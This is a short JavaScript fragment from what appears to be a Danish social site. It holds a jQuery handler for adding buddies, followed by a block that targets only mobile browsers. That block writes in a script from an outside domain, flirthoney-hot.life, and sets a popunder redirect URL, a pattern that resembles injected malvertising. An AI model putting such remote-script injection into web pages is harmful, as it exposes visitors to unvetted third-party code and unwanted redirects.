  $('.buddy_add').click(function() {
    var userid = $(this).data('user_id');
    if (!userid)
      alert('Ugyldigt userid');
    else
      $.post("/buddies.php", {mode: "add", userid: userid}).complete(function(res) { alert(res.responseText)});
  });
});

if( /Android|webOS|iPhone|iPad|Opera Mini/i.test(navigator.userAgent) ) {
document.write('<script src="https://flirthoney-hot.life/js/popunder.js"></script>');
var popunder = {expire: 6, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9"};
}